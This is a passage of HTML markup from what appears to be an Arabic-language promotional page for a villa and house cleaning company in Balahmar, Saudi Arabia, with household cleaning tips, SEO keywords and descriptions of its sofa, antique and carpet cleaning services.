<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1548; &#1575;&#1609; &#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1587;&#1572;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1588;&#1582;&#1589; &#1605;&#1608;&#1580;&#1608;&#1583; &#1583;&#1575;&#1582;&#1604; &#1601;&#1604;&#1604; &#1548; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1594;&#1610;&#1585; &#1579;&#1602;&#1575;&#1601;&#1577; &#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1575;&#1608; &#1601;&#1604;&#1604; &#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1585;&#1575;&#1577; &#1601;&#1602;&#1591; &#1576;&#1604; &#1607;&#1608; &#1605;&#1587;&#1574;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1601;&#1585;&#1583; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></li>
<li><span style="color: #000000;">&#1610;&#1580;&#1576; &#1578;&#1582;&#1589;&#1610;&#1589; &#1605;&#1603;&#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1601;&#1610;&#1577; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1606;&#1577; &#1575;&#1584;&#1575; &#1575;&#1585;&#1583; &#1575;&#1609; &#1591;&#1601;&#1604; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1601;&#1604;&#1604; &#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1548; &#1576;&#1575;&#1604;&#1593;&#1575;&#1576;&#1577; &#1601;&#1610;&#1603;&#1608;&#1606; &#1583;&#1575;&#1582;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1601;&#1602;&#1591; &#1548; &#1608;&#1607;&#1609; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1604;&#1593;&#1575;&#1576;.</span></li>
<li><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1601;&#1578;&#1581; &#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603; &#1604;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1590;&#1605;&#1575;&#1606; &#1583;&#1582;&#1608;&#1604; &#1575;&#1588;&#1593;&#1577; &#1575;&#1604;&#1588;&#1605;&#1587; &#1575;&#1604;&#1606;&#1575;&#1601;&#1593;&#1577; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1575;&#1608; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1594;&#1585;&#1608;&#1576;</span></li>
<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1608;&#1593;&#1610;&#1577; &#1604;&#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1576;&#1593;&#1583;&#1605; &#1575;&#1604;&#1580;&#1604;&#1608;&#1587; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1590;&#1610;&#1608;&#1601; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575;</span></li>
<li><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1575;&#1587;&#1578;&#1610;&#1602;&#1575;&#1592; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1585;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1587;&#1610;&#1602;&#1575;&#1592; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1581;&#1578;&#1609; &#1578;&#1589;&#1576;&#1581; &#1593;&#1575;&#1583;&#1577; &#1593;&#1606;&#1583;&#1607;&#1605;</span></li>
<li><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span></li>
<li><span style="color: #000000;"> &#1608;&#1590;&#1593; &#1587;&#1604;&#1575;&#1578; &#1605;&#1607;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1605;&#1575;&#1603;&#1606; &#1605;&#1578;&#1601;&#1585;&#1602;&#1577; &#1605;&#1606; &#1601;&#1604;&#1604; &#1548; &#1608;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1585;&#1605;&#1609; &#1575;&#1604;&#1606;&#1601;&#1610;&#1575;&#1578; &#1575;&#1608;&#1604; &#1576;&#1575;&#1608;&#1604; &#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></li>
<li><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585; &#1575;&#1587;&#1576;&#1608;&#1593;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585;&#1609; &#1588;&#1607;&#1585;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1586;&#1575;&#1605; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;</span></li>
<li><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1603;&#1604; &#1608;&#1593;&#1583;&#1605; &#1575;&#1604;&#1575;&#1603;&#1604; &#1601;&#1609; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606;</span></li>
<li><span style="color: #000000;"> &#1593;&#1608;&#1583;&#1609; &#1575;&#1576;&#1606;&#1575;&#1574;&#1603; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1588;&#1582;&#1589;&#1610;&#1577; &#1601;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></strong></span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1608;&#1602;&#1589;&#1608;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1608;&#1578; &#1608;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></p>
<p style="text-align: right;"><span id="i-53"><span style="color: #000000;"><strong><span id="trf_ly_khtwat_tnzyf_almnazl_walshqq_dakhl_mhafzt_alryad">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1583;&#1575;&#1582;&#1604; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1567;</span></strong></span></span></p>
<h4 style="text-align: right;"><span id="i-15"><span id="i-54" style="color: #ff0000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1601;&#1590;&#1604; <strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </a></strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1605;&#1606;&#1575;&#1586;&#1604; </a><strong><a style="color: #ff0000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></strong> &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></span></h4>
<p style="text-align: right;"><span id="i-54"> <strong><span style="color: #000000;"> &#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1575;&#1606;&#1606;&#1575; &#1587;&#1608;&#1601; &#1606;&#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1594;&#1606;&#1609; &#1593;&#1606;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1603;&#1606; &#1548; &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1581;&#1583;&#1577; &#1581;&#1610;&#1579; &#1578;&#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1583;&#1602;&#1610;&#1602;&#1577; &#1608;&#1588;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1608;&#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1608;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; .</span></strong></span></p>
<p style="text-align: right;"><span id="i-55"><span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1575;&#1610;&#1577; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1610;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1583; &#1576;&#1593;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1580;&#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1605;&#1593;&#1606;&#1610; &#1576;&#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1577; &#1610;&#1608;&#1580;&#1583; &#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1582;&#1585;&#1610;&#1606; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1575;&#1578;&#1606;&#1585;&#1610;&#1607;&#1575; &#1548; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1582; ..</span></span></p>
<p style="text-align: right;"><strong><span id="i-56"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1603;&#1604; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609;:</span></span></strong></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span id="i-57"><span style="color: #000000;">&#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1604;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1605;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1608;&#1575;&#1604;&#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1603;&#1604; &#1587;&#1607;&#1608;&#1604;&#1577; &#1548; &#1576;&#1604; &#1608;&#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1583;&#1610;&#1606;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1603;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1587;&#1608;&#1575;&#1569; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1609; &#1548; &#1571;&#1608; &#1575;&#1604;&#1588;&#1605;&#1608;&#1575;&#1607; &#1548;&#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1602;&#1591;&#1606; &#1571;&#1608; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1601;&#1593;&#1575;&#1604;&#1577; &#1608;&#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1569;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-58"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; &#1548; &#1581;&#1610;&#1579; &#1571;&#1606;&#1606;&#1575; &#1606;&#1608;&#1604;&#1609; &#1607;&#1584;&#1577; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594; &#1608;&#1582;&#1575;&#1589; &#1548; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1581;&#1578;&#1608;&#1610;&#1577; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1580;&#1583;&#1575; &#1548; &#1601;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1581;&#1585;&#1601;&#1610;&#1577; &#1608;&#1576;&#1581;&#1585;&#1589; &#1588;&#1583;&#1610;&#1583; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1610;&#1583;&#1608;&#1610;&#1575; &#1591;&#1576;&#1593;&#1575; &#1548; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1585;&#1589;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; .</span></span></li>
<li style="text-align: right;"><span id="i-59"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1577; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1604;&#1584;&#1604;&#1603; &#1575;&#1608;&#1604;&#1610;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1583;&#1575;&#1603;&#1606;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1603;&#1605;&#1575; &#1578;&#1603;&#1604;&#1605;&#1606;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1601;&#1609; &#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1608;&#1602;&#1578;&#1610;&#1577; &#1608;&#1587;&#1585;&#1610;&#1593;&#1607; &#1608;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;.</span></span></li>
